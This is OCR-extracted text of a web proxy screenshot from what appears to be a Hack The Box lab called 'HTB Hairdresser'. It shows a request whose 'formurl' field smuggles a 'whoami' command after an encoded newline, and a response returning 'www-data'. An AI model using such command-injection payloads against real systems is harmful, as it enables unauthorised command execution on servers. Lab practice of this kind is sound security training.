 13
14 formurl=http%3A%2F%2Flocalhost%0awhoami&submit=Go
? Search
Response
Pretty Raw Hex Render
23 <p>
Requesting Site...
</p>
<!DOCTYPE html>
24
25 <title>
HTB Hairdresser
</title>
26
27 <center>
<br>
<br>
<br>
<br>
28 <img src="bounce.jpg" height="750" width="1200" alt="" />
29 <center>
30 www-data
31 </span>
32 </body>
33 </html>